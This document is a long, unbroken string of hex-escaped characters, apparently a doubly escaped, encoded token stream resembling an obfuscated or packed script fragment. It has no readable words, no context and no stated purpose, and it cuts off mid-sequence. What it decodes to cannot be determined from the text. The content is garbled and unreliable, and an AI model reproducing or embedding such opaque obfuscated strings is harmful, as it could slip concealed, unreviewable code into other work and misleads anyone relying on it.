0\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5